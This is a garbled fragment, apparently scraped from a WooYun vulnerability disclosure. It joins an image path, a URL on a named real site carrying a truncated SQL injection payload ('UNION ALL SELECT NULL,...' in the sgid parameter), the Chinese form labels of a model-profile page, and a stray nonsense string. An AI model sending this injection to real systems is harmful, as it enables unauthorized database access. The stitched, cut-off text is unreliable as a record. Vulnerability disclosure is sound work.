 sg.cwan.com/plus/showgirl/en/index.php?m=Index&a=index&sgid=-6722' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NUL
年龄： 岁
胸围： 腰围：
臀围： 鞋码：
鲜花： 鸡蛋：
腾讯微博 新浪微博
自我介绍
特长：
活动经历：
:hny:aMqhOegeUU:opu:
个人风采
www.wooyun.org